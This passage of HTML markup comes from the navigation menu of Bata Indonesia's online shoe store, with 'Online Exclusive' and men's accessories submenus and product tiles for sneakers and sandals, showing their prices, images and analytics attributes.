            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/men/online-exclusive/" aria-label="Men&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Men&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8806005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" aria-label="Men Sneakers Egret">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Egret"
        title="Men Sneakers Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Egret"
        title="Men Sneakers Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8806005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8806005"
        data-analytics-product-id="540M_2022_8806005"
        href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html"
        aria-labelledby="brand-540M_2022_8806005 product-540M_2022_8806005-name product-540M_2022_8806005-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8806005-name">
            Men Sneakers Egret
        </div>
        <span class="sr-only" id="product-540M_2022_8806005-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8806005"
    data-name="Men Sneakers Egret"
    data-id="540M_2022_8806005"
    data-dimension1="540M_ER8800053501M"
    data-dimension2="8806005"
    data-dimension3="540M_2022_8806005"
    data-price="249900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-men-sneakers-egret-540M_ER8800053501M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8809006">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" aria-label="Men Sandals Boston">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Boston"
        title="Men Sandals Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Boston"
        title="Men Sandals Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8809006">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8809006"
        data-analytics-product-id="540M_2022_8809006"
        href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html"
        aria-labelledby="brand-540M_2022_8809006 product-540M_2022_8809006-name product-540M_2022_8809006-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8809006-name">
            Men Sandals Boston
        </div>
        <span class="sr-only" id="product-540M_2022_8809006-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8809006"
    data-name="Men Sandals Boston"
    data-id="540M_2022_8809006"
    data-dimension1="540M_ER8800063802M"
    data-dimension2="8809006"
    data-dimension3="540M_2022_8809006"
    data-price="149900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-sports-slides-boston-540M_ER8800063802M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806054">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" aria-label="[Online Exclusive] Sandal Slide Pria Define">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Slide Pria Define"
        title="[Online Exclusive] Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Slide Pria Define"
        title="[Online Exclusive] Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806054">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806054"
        data-analytics-product-id="540M_2023_8806054"
        href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html"
        aria-labelledby="brand-540M_2023_8806054 product-540M_2023_8806054-name product-540M_2023_8806054-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806054-name">
            [Online Exclusive] Sandal Slide Pria Define
        </div>
        <span class="sr-only" id="product-540M_2023_8806054-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806054"
    data-name="[Online Exclusive] Sandal Slide Pria Define"
    data-id="540M_2023_8806054"
    data-dimension1="540M_AR880054411M"
    data-dimension2="8806054"
    data-dimension3="540M_2023_8806054"
    data-price="179900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_AR880054411M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/men%27s-bag/" aria-label="Men's Bag">
                <span class="cc-menu__thirdLevel__title">Men's Bag</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

